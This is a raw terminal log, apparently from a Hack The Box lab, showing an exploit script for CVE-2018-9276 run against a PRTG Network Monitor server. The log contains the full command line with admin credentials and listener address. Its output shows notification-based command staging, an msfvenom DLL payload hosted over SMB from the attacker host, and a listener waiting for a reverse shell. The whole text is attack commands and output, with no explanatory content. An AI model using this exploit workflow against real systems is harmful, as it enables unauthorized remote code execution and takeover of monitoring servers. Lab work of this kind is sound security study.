 └─$ python exploit.py -i 10.129.230.176 -p 80 --lhost 10.10.16.18 --lport 4444 --user prtgadmin --password "PrTg@dmi
n2019"
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.129.230.176:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2020]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2020] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.16.18 LPORT=4444 OUTPUT=/tmp/maxujxhe.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/kali/Desktop/htb/netmon/CVE-2018-9276/exploit.py:294: DeprecationWarning: setName() is deprecated, set the nam
e attribute instead
  impacket.setName('Impacket')
/home/kali/Desktop/htb/netmon/CVE-2018-9276/exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the d
aemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.16.18\GWLWDISF]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2021]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2021] staged for execution
[*] Attempting to kill the impacket thread
[-] Impacket will maintain its own thread for active connections, so you may find it's still listening on <LHOST>:44
5!
[-] ps aux | grep <script name> and kill -9 <pid> if it is still running :)
[-] The connection will eventually time out.
[+] Listening on [10.10.16.18:4444 for the reverse shell!]
retrying local 0.0.0.0:4444 : Address already in use
[*] Incoming connection (10.129.230.176,50005)
[*] AUTHENTICATE_MESSAGE (\,NETMON)
[*] User NETMON\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
retrying local 0.0.0.0:4444 : Address already in use
Can't grab 0.0.0.0:4444 with bind